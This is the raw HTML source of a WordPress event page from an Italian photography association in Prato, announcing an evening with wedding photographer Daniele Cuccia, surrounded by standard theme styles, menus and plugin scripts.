<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ilprimoterzo.it/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"a5e283279e"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=9619' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 31, 2026 at 11:02am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="wp-singular mtheme_events-template-default single single-mtheme_events postid-9619 custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on rightsidebar">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection current-mtheme_events-ancestor current-menu-parent current-mtheme_events-parent menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										Daniele Cuccia ospite al Primo Terzo						</h1>
					</div>
			</div>
		<nav>
		<div class="portfolio-nav-wrap">
			<div class="portfolio-nav">
								<span title="Previous" class="portfolio-nav-item portfolio-prev">
					<a href="https://www.ilprimoterzo.it/mevents/workshop-bn/"><i class="feather-icon-rewind"></i></a>
				</span>
								<span title="Gallery" class="portfolio-nav-item portfolio-nav-archive">
					<a href="https://www.ilprimoterzo.it/mevents/"><i class="feather-icon-grid"></i></a>
				</span>
								<span title="Next" class="portfolio-nav-item portfolio-next">
					<a href="https://www.ilprimoterzo.it/mevents/cena2019/"><i class="feather-icon-fast-forward"></i></a>
				</span>
							</div>
		</div>
	</nav>
</div>
</div><div class="container clearfix">	<div class="page-contents-wrap float-left two-column">

	<img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1-800x566.jpg" alt="" class="portfolio-single-image"/><ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/mevents/daniele-cuccia/&#038;t=Daniele+Cuccia+ospite+al+Primo+Terzo"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Daniele+Cuccia+ospite+al+Primo+Terzo+https://www.ilprimoterzo.it/mevents/daniele-cuccia/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/mevents/daniele-cuccia/&#038;title=Daniele+Cuccia+ospite+al+Primo+Terzo"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/mevents/daniele-cuccia/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/mevents/daniele-cuccia/&#038;title=Daniele+Cuccia+ospite+al+Primo+Terzo"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/mevents/daniele-cuccia/&#038;name=Daniele+Cuccia+ospite+al+Primo+Terzo&#038;description=Daniele+Cuccia+ospite+al+Primo+Terzo"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.ilprimoterzo.it/wp-content/uploads/2019/07/Senza-titolo-1.jpg&#038;url=https://www.ilprimoterzo.it/mevents/daniele-cuccia/&#038;is_video=false&#038;description=Daniele+Cuccia+ospite+al+Primo+Terzo"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Daniele%20Cuccia%20ospite%20al%20Primo%20Terzo%20https://www.ilprimoterzo.it/mevents/daniele-cuccia/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>
			<div class="entry-content portfolio-details-section-inner events-inner">
							<div class="portfolio-details-wrap">
										<div class="portfolio-details-inner events-details-wrap">
						<div class="entry-content">
							<div class="event-details-column event-details-column-one column2 column_space">
								<h2 class="event-heading"><i class="event-icon feather-icon-clock"></i>Dettagli Evento</h2>
								<ul class="event-details event-date-time">
								<li><strong>Dal</strong> 24/07/19</li><li><strong>Al</strong> 31/01/26</li><li><strong>Dalle ore</strong> 21:00</li><li><strong>Alle ore</strong> 23:00</li>								</ul>
															</div>
														<div class="event-details-column column2">
								<h2 class="event-heading"><i class="event-icon feather-icon-location"></i>Località</h2>
								<ul class="event-details event-address">
								<li>Il Primo Terzo</li><li>Via Ferrara, 3/A</li><li>Prato</li><li>59100</li><li>392 12 31 223</li><li>www.ilprimoterzo.it</li>								</ul>
							</div>
													</div>
						<div class="clearfix"></div>
					</div>
				</div>
								<div class="portfolio-content-summary">
				<div>Serata di scambio culturale, abbiamo il piacere di avere ospite Daniele che oltre a scambiare con noi le proprie esperienze ci racconterà, attraverso le foto, il suo lavoro di fotografo matrimonialista.</div>
<div>Per l&#8217;occasione la sede sarà aperta a tutti.</div>
<div>Vi aspettiamo.</div>
				</div>
						</div>
	</div>
	<div id="sidebar" class="sidebar-wrap-single sidebar-float-right">
		<div class="sidebar clearfix">
			<!-- begin Dynamic Sidebar -->
						<div class="sidebar-widget"><aside id="search-5" class="widget widget_search"><form method="get" id="searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="s" class="right" />
<button class="ntips" id="searchbutton" title="Search" type="submit"><i class="fa fa-search"></i></button>
</form></aside></div><div class="sidebar-widget"><aside id="nsu_widget-3" class="widget nsu_widget"><h3>Iscriviti alla nostra newsletter</h3><div class="nsu-text-before-form"><p>Resta sempre aggiornato sulle nostre novità</p>
</div>
<!-- Form by Newsletter Sign-Up v2.0.9 - https://wordpress.org/plugins/newsletter-sign-up/ -->
